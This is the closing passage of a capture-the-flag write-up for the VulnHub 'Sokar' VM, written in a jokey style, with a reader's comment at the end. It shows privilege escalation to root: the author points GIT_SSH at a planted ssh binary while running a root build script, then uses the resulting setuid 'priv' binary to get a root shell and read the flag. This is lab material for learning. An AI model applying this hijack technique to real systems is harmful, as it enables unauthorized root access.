Ok… it’s time to manipulate the silly git and have him use the ssh binary in our path. git! open the build gate using our improved ssh binary!
|
1 2 3 4 5 6 7 8 9 10 11 |
[apophis@sokar ~]$ GIT_TRACE=1 GIT_SSH='/home/apophis/ssh' ./build GIT_TRACE=1 GIT_SSH='/home/apophis/ssh' ./build Build? (Y/N) Y Y 01:58:00.708995 git.c:349 trace: built-in: git 'clone' 'ssh://root@sokar-dev:/root/secret-project' '/mnt/secret-project/' Cloning into '/mnt/secret-project'... 01:58:00.711570 run-command.c:351 trace: run_command: '/home/apophis/ssh' 'root@sokar-dev' 'git-upload-pack '\''/root/secret-project'\''' fatal: Could not read from remote repository. Please make sure you have the correct access rights and the repository exists. |
Thank you, you silly git. ls, please tell me we have a binary owned by root with the sticky-bit set?
|
1 2 3 |
[apophis@sokar ~]$ ls -alh priv ls -alh priv -rwsr-xr-x 1 root root 6.6K Feb 2 08:30 priv |
Stand back team! We have travelled a great distance and safely come this far. Sokar! It is time for you to meet your match!
|
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 |
[apophis@sokar ~]$ ./priv ./priv [root@sokar ~]# whoami whoami root [root@sokar ~]# cd /root cd /root [root@sokar root]# ls -al ls -al total 36 dr-xr-x---. 2 root root 4096 Jan 15 21:14 . dr-xr-xr-x. 22 root root 4096 Feb 1 15:21 .. -rw-------. 1 root root 0 Jan 27 19:30 .bash_history -rw-r--r--. 1 root root 18 May 20 2009 .bash_logout -rw-r--r--. 1 root root 176 May 20 2009 .bash_profile -rw-r--r--. 1 root root 176 Sep 23 2004 .bashrc -rw-r--r-- 1 root root 678 Jan 2 17:21 build.c -rw-r--r--. 1 root root 100 Sep 23 2004 .cshrc -rw-r--r-- 1 root root 837 Jan 15 21:14 flag -rw-r--r--. 1 root root 129 Dec 3 2004 .tcshrc |
cat, you have been loyal and served us very well on this mission. The honour is all yours, raise that flag!
|
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 |
[root@sokar root]# cat flag cat flag 0 0 | | ____|___|____ 0 |~ ~ ~ ~ ~ ~| 0 | | Happy | | ___|__|___________|___|__ |/\/\/\/\/\/\/\/\/\/\/\/| 0 | B i r t h d a y | 0 | |/\/\/\/\/\/\/\/\/\/\/\/| | _|___|_______________________|___|__ |/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/| | | | V u l n H u b ! ! | | ~ ~ ~ ~ ~ ~ ~ ~ ~ ~ ~ ~ ~ ~ ~ ~ ~ | |___________________________________| ===================================== | Congratulations on beating Sokar! | | | | Massive shoutout to g0tmi1k and | | the entire community which makes | | VulnHub possible! | | | | rasta_mouse (@_RastaMouse) | ===================================== |
Like Wallaby Bob’s brother, Sokar is roo-ted! Thank you so much Rasta Mouse for a very testing and enjoyable CTF challenge. I learnt a lot from the VM and owe you a piece of cheese sometime.
Vulnhub, HAPPY BIRTHDAY!!!! Thank you for continuing to provide such a great resource for us offsec folk. May there be many more birthdays to come.


Nicely done. This write-up is definitely my favourite of the ones that I’ve read. I love the style.